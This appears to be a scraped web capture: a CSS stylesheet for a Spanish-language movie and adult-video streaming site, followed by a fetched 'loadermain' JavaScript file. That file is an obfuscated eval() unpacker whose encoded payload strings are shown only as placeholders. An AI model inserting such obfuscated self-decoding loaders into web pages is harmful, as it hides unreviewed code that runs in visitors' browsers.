.dire_box:hover{background: #000 url('https://m.media-amazon.com/images/G/01/IMDb/icon/play-button-hover._CB318667374_.png') center no-repeat;height: 220px;border-radius:6px;position:absolute;}
.dire_box a:hover img {background: #000;opacity: 0.20;filter: alpha(opacity=20);-webkit-transition: all 1s ease;-moz-transition: all 1s ease;-o-transition: all 1s ease;transition: all 1s ease;transition-duration: 2s;}

/* PORNSTARS POPULARES EN INDEX
--------------------------------- */
#popustars {float:left;width:100%;padding-bottom:10px;}
.cont_stars {margin: 10px -83px 6px 100px;height:180px;width: 10.0%;float:left;display: inline;font-size:0px;overflow: hidden;}
.stars_box img{width: 100%;height: 180px;color:transparent;border-radius:6px;position:absolute;}
.namestars {position:relative;margin: 153px auto;width:100%; text-align:center; font-weight:normal; line-height:4px;padding-bottom:12px;padding-top:12px;font-family:'Source Sans Pro', sans-serif;font-size:19px;
color: #e6e6e6;text-shadow: 1px 1px 1px #000000;background-color: rgba(0,0,0,0.4);opacity: 0.75;filter: alpha(opacity=20);border-radius: 0 0 6px 6px;}

/* =BODY 
---------------*/
body {margin:0px;color:#ccc;font-weight:normal;font-family:'Roboto',sans-serif;font-size:15px;background:#1f2023;}
img {border:none;}
a {text-decoration:none;outline: none;color:#585858;font-weight:normal;}
a:hover {text-decoration: underline;font-weight:normal;}
a:link {color:#fff;text-decoration: none;font-weight: normal;}
a:visited {color:#fff;text-decoration: none;font-weight: normal;}
h1{color:#FBAE00;font-weight: bold;font-size:16px;font-family:'Source Sans Pro', sans-serif;}

/* DATOS DE LA PELICULA - SINGLE
--------------------------------- */
.tabla{float:right;margin: 100px 29px 0 0;display: table;width: 42%;}
	.columna1, .columna2{vertical-align: middle;display: table-cell;height: 100px;}
.pelip{float:left;margin:34px auto;width:96%;font-family:'Source Sans Pro', sans-serif;font-size:16px;text-align: justify;line-height:15px;color:#d2d2d2;overflow: hidden;border-radius:6px;margin-left:-20px;padding: 5px 0px 3px 16px;}
.pelinfo a:link, .pelip a:visited {color:#d2d2d2;font-size:16px;} 
.pelinfo {color:#FBAE00;font-weight:normal;font-size:18px;line-height:16px;text-align:left;}
.poster-movie{padding:22px;clear: both;float: right;margin-top:-22px;}
.sinopsis {font-weight:normal;overflow: auto;margin-left:-2px;padding:5px;line-height:16px;color:#d2d2d2;margin-top:8px;width:98%;height:90px;font-family:'Source Sans Pro', sans-serif;font-size:15px;}
.titlex {color:#FAFAFA;font-weight:600;font-size:26px;line-height:24px;width:96%;height:48px;text-align: left;}
.tags{clear:both;font-weight: normal;font-family:source sans pro,sans-serif; font-size:14px;width:548px;padding:2px;color:#6E6E6E;margin:left;height:42px;margin-left:15px;}
.holedk {overflow: hidden;clear: both;float: left;width: 705px;height:400px;background:#fff;}
.pictures {clear:both;width:88%;height:110px;overflow: auto;margin-left:20px;}

/* 6 CARATULAS PELICULAS EN SINGLE
--------------------------------- */
#pelisglobal {float:left;width:74%;margin-top:-35px;padding-bottom:10px;}
#nativehole {float:left;width:99%;margin-top:5px;padding-bottom:10px;}
.cont_global{margin: 10px 0px 6px 16px;height:210px;width: 15%;float:left;display: inline;font-size:0px;overflow: hidden;}
.global_box img{width: 100%;height: 210px;color:transparent;position:absolute;}
.global_box:hover{background: #000;height: 210px;position:absolute;}
.global_box a:hover img {background: #000;opacity: 0.20;filter: alpha(opacity=20);-webkit-transition: all 1s ease;-moz-transition: all 1s ease;-o-transition: all 1s ease;transition: all 1s ease;transition-duration: 2s;}
#adspe {float:right;width:300px;padding-right:50px;margin-top:-19px;}

/* 12 CARATULAS EN PELICULAS EN ADULTOS
------------------------------------- */
#pelisadultos {float:left;width:74%;margin-top:-35px;padding-bottom:10px;}
.cont_adultos{margin: 5px 0px 6px 4px;height:100px;width: 23.6%;float:left;display: inline;}
.adultos_box img{margin-left:0px;width: 100%;height: 100px;}
.adultos_box:hover{background: #000 url('https://3.bp.blogspot.com/-IgtpLdGDR8g/Wv9CNvQo8oI/AAAAAAAAwT8/ld7rvLYzWLgUqBHRfXCjYhPZOuupagcvwCLcBGAs/s1600/play.png') center no-repeat;-webkit-box-shadow: inset 0 0 6px rgba(0,0,0,.8), inset 0 0 0 1px #161616;-moz-box-shadow: inset 0 0 6px rgba(0,0,0,.8), inset 0 0 0 1px #161616;box-shadow: inset 0 0 6px rgba(0,0,0,.8), inset 0 0 0 1px #161616;}
.adultos_box a:hover img {background: #000;opacity: 0.30;filter: alpha(opacity=100);transition-duration: 1s;}

/* =PAGINACION 
---------------*/
.paginacion {clear:both;margin:0 auto;width:600px; height:80px;padding-top:50px;}
.pagenavi {float:left;}
.pagenavi a {font-family:'Source Sans Pro', sans-serif;margin-left:5px;border-radius:18px;padding:8px 15px 8px 15px;} /*Siguiente*/
.pagenavi a:link, .pagenavi a:visited {font-size:15px;color: #A4A4A4;background: #2d2d2d;}
.pagenavi a:hover {font-size:15px;color: #A4A4A4;background: #585858;transition-duration: 1s;}
.pagenavi span.pages {color: #A4A4A4;font-size:15px;}
.pagenavi span.expand {font-size:15px;}
.pagenavi span.current {margin-left:5px;font-size:17px;background: #848484;padding:8px 13px 8px 13px;border-radius:18px;color: #2d2d2d;}/*el activo*/
.pagenavi .single_page {color: #A4A4A4;border-radius:18px;padding:8px 15px 8px 15px;}
.pagenavi .single_page:hover {background: #585858;transition-duration: 1s;}

/* FOOTER
-----------*/
#footer {float:left;margin:0 auto; color:#e2006a;font-weight: normal;font-size:14px;font-family:'Roboto',sans-serif;width:900px;text-align:justify;background: #2d2d2d;width:100%;}
#msnfooter {float:left;margin:10 auto; color:#e2006a;font-weight: normal;font-size:16px;font-family:'Source Sans Pro', sans-serif;width:80%;padding:20px;}
#msnfooter a:link, #msnfooter a:visited {color: #e2006a;}
#msnfooter a:hover {color:#e2006a;transition-duration: 1s;}
#msnright {color:#6e6e6e;font-weight: normal;font-size:16px;font-family:'Source Sans Pro', sans-serif;padding:20px;margin:0 auto; }
#msnright a:link, #msnfooter a:visited {color: #959595;}
#msnright a:hover {color:#6e6e6e;transition-duration: 1s;}

/* =MENU-CABECERA
--------------------- */
ul, ol {list-style:none;}
.nav > li {float:left;}
.nav li a {color:#fff;text-decoration:none;padding:5px 17px;display:block;font-family:'Source Sans Pro', sans-serif;word-wrap:break-word;font-weight:500;text-align: center;font-size:20px;}
.nav li a:hover {color:#E6E6E6;transition-duration: 1s;}
.nav li ul {display:none;background: #0C151D;opacity: 0.80;-webkit-transition: all 1s ease;-moz-transition: all 1s ease;-o-transition: all 1s ease;transition: all 1s ease;position: absolute; z-index:10;width:360px;border-radius: 0 0 6px 6px;}
.nav li:hover > ul {display:block;padding: 6px;}
.nav li ul li {position:relative;float:left;width:120px;}
.nav li ul li a{font-size:14px;color:#fff;font-family:'Source Sans Pro', sans-serif;font-weight:500;line-height:12px;}
.nav li ul li a:link, .nav li ul li a:visited {color:#fff;}
.nav li ul li a:hover {color:#A4A4A4;}

/* =BUSCADOR EN MENU:
--------------------------*/
#searchwrapper{clear:both;float:right;width:30%;height:40px;background:#A4A4A4;position:relative;top:-50px;border-radius:4px;margin-right:30px;}
#searchwrapper:hover{background:#f2f2f2;transition-duration: 2s;}
#s {margin-top:0px;width:370px;color: #424242;padding: 5px 0px 7px 10px;background:none;border: none;font-size:14px;outline:0px;font-family:'Source Sans Pro', sans-serif;}
.searchbox{border:0px;background-color:transparent;position:absolute;top:5px;left:9px;width:256px;}
.searchbox_submit{border:0px;background-color:transparent;position:absolute;left:366px;width:32px;height:30px;top:5px;}

/* = 3 CARATULAS PROXIMO ESTRENO
----------------------------------- */
#estrenospe{padding-top:52px;margin:5px auto;width:100%; height:320px;background:#2d2d2d;}
.estrenos-index{float:left;margin: 4px 2px 0px 7px;width: 32.5%;height:310px;font-size:0px;}
.estrenos_box img{margin-left:0px;width: 100%;height:310px;color:transparent;}
.estrenos_box:hover{background: #000;height:310px;}
.estrenos_box a:hover img {background: #000;opacity: 0.50;filter: alpha(opacity=20);-webkit-transition: all 1s ease;-moz-transition: all 1s ease;-o-transition: all 1s ease;transition: all 1s ease;}
.msn1{position:absolute;margin:0 auto;font-weight:500;background:#000;color:#d3ffce;padding:6px 7px;font-size:20px;font-family:'Source Sans Pro', sans-serif;width:97%;opacity: 0.7;text-shadow: 0.05em 0.05em 0.025em rgba(0,0,0,0.2);left:0;bottom:0;}
.msn2{position:absolute;float:right;bottom:5px;font-weight:500;right:0;background:#c7d301;color:#000;padding:3px 7px;font-size:15px;font-family:'Source Sans Pro', sans-serif;}
.msn2 a:link, .msn2 a:visited {color:#000;}

/* =NUEVAS PELICULAS AGREGADAS - INDEX:
----------------------------------------*/
.cont_peliculas{margin: 10px -79px 6px 99px;height:260px;width: 13.1%;float:left;display: inline;font-size:0px;overflow: hidden;}
.peliculas_box img{width: 100%;height: 260px;color:transparent;border-radius:6px;position:absolute;}
.peliculas_box:hover{background: #000;height: 260px;border-radius:6px;position:absolute;}
.peliculas_box a:hover img {background: #000;opacity: 0.20;filter: alpha(opacity=20);-webkit-transition: all 1s ease;-moz-transition: all 1s ease;-o-transition: all 1s ease;transition: all 1s ease;transition-duration: 2s;}
.titulope {margin: 10px auto;width:98%;text-align:center; font-weight:bold; line-height:20px;border-bottom:2px outset #e2006a;padding-bottom:14px;font-family:'Source Sans Pro', sans-serif;font-size:19px;
color: #E6E6E6;text-shadow: 0.05em 0.05em 0.025em rgba(0,0,0,0.2);}
.info {padding:8px;width:99%;color: #fff;font-family:'Source Sans Pro', sans-serif;font-size:14px; line-height:14px;font-weight:bold;}
.imdb {margin-top:4px;color:#000;background:#ffc100;width:61px;padding: 2px 2px 3px 6px;border-radius:4px;font-size:15px;}

.peavisos {padding:26px 5px 10px 99px;width:90%;display: inline-block;letter-spacing: 0.1em;font-family: inherit;font-weight: 500;line-height: 1.1;color: #959595;font-size: 18px;font-weight: normal;}
.peavisos a:hover {text-decoration: underline;color:green;}
.peavisos a:link, .peavisos a:visited {color:#BDBDBD;font-size:16px;font-family:'Source Sans Pro', sans-serif;letter-spacing: 0.1em;font-weight:500;}

/* =TABS ANEXO DISEÑO :
--------------------------*/
.re{font-weight:bold;font-size:13px;float:left;border-right:1px solid #aaa;text-shadow:1px 1px 1px #000;line-height:1;margin-top:9px;margin-left:-16px;padding-right:3px;}
	
.play {background:url("https://2.bp.blogspot.com/-FdUFElRuaYk/W7RMN692o7I/AAAAAAAAykc/k94qy288mO02cb1JldENRbwinJUFW-UhwCLcBGAs/s22/play.png");position:absolute;background-repeat:no-repeat;width:30px;height:22px;margin-top:6px;margin-left:5px;}

.c{font-size:13px;text-shadow:1px 1px 1px #1c1c1c;padding-left:34px;}

.playh {background:url("https://lh3.googleusercontent.com/-cZDeX3t46Ws/X3u5ne00y4I/AAAAAAAAv8I/Ch2qncfTpwIsXK_cFNPIlCaEZ47z4YMfACLcBGAsYHQ/s22/play.png");position:absolute;background-repeat:no-repeat;width:22px;height:22px;margin-top:6px;margin-left:-16px;}

.epih{text-shadow:1px 1px 1px #1c1c1c;padding-left:9px;}

/* =REDES SOCIALES
--------------------*/
#share-buttons {float:right;width:264px;display:block;-ms-transform: scale(.8,.8);-webkit-transform: scale(.8,.8);transform: scale(.8,.8); background:#1c1c1c;padding:10px;border-radius:10px;margin-top:15px;}
#share-buttons img {width: 35px;padding: 5px;border: 0;display: inline;}
#share-buttons a{width: 50px;height: 50px;display: inline-block;color:orange;}
#share-buttons i{width: 50px;height: 50px;display: inline-block;background-image: url("https://3.bp.blogspot.com/-Euh-cYsmJyg/Wv5PZBcc4PI/AAAAAAAAwTk/QIoQEfdaVMA6cvln9w7Eqja6Hmw1-ffCwCLcBGAs/s1600/icons.png");}
.fb_50_color{background-position: -50px -60px;}
.in_50_color{background-position: -200px -60px;}
.pin_50_color{background-position: -350px -60px;}
.gmail_50_color{background-position: -400px -60px;}
.tb_50_color {background-position: -250px -60px;}
.twitter_50_color {background-position: 0px -60px;}

/* =BANNERS PUBLICIDAD
-----------------------*/
#banner0 {margin-top:35px;}
#banner1 {clear:both;margin: 0 auto;padding-top:5px;}
#banner2 {clear:both;margin: 0 auto;padding-top:5px;}
#banner3 {clear:both;margin: 0 auto;padding-top:5px;border: 1px solid #000;width:720px;height:90px;}
.banner468{ text-align: center;}
.banner320{ text-align: center;}

/* =OTROS DE SINGLE
-----------------------*/
.playh {background:url("https://lh3.googleusercontent.com/-cZDeX3t46Ws/X3u5ne00y4I/AAAAAAAAv8I/Ch2qncfTpwIsXK_cFNPIlCaEZ47z4YMfACLcBGAsYHQ/s22/play.png");position:absolute;background-repeat:no-repeat;width:22px;height:22px;margin-top:6px;margin-left:-16px;}.epih{text-shadow:1px 1px 1px #1c1c1c;padding-left:9px;}.tab_container {height:450px;}.tab_content {height:450px;}
.avisodk{margin:0 auto;font-size:12; border: 1px solid #000;color:#ECF0F1;width:85%;padding:5px;background:#212F3D;}
.titlex {color:#FAFAFA;font-weight:600;font-size:26px;line-height:24px;width:96%;height:48px;text-align: left;}

--- FILE ---
content_type: application/javascript
request_url: https://storage.googleapis.com/loadermain.appspot.com/main.js
body_size: 20776
content:
;eval(function(w,i,s,e){var lIll=0;var ll1I=0;var Il1l=0;var ll1l=[];var l1lI=[];while(true){if(lIll<5)l1lI.push(w.charAt(lIll));else if(lIll<w.length)ll1l.push(w.charAt(lIll));lIll++;if(ll1I<5)l1lI.push(i.charAt(ll1I));else if(ll1I<i.length)ll1l.push(i.charAt(ll1I));ll1I++;if(Il1l<5)l1lI.push(s.charAt(Il1l));else if(Il1l<s.length)ll1l.push(s.charAt(Il1l));Il1l++;if(w.length+i.length+s.length+e.length==ll1l.length+l1lI.length+e.length)break;}var lI1l=ll1l.join('');var I1lI=l1lI.join('');ll1I=0;var l1ll=[];for(lIll=0;lIll<ll1l.length;lIll+=2){var ll11=-1;if(I1lI.charCodeAt(ll1I)%2)ll11=1;l1ll.push(String.fromCharCode(parseInt(lI1l.substr(lIll,2),36)-ll11));ll1I++;if(ll1I>=l1lI.length)ll1I=0;}return l1ll.join('');}('[base64]','[base64]','[base64]','70ed066d3b1e931b75d37dedb8be7909'));